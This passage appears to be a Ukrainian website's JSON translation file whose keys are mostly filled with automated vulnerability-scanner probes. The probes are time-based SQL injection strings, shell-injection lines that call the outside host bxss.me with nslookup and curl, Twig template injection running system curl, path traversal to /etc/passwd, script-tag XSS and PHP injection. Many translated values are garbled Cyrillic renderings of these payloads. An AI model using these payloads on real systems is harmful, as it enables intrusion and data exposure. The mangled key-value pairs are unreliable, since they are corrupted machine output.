bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl 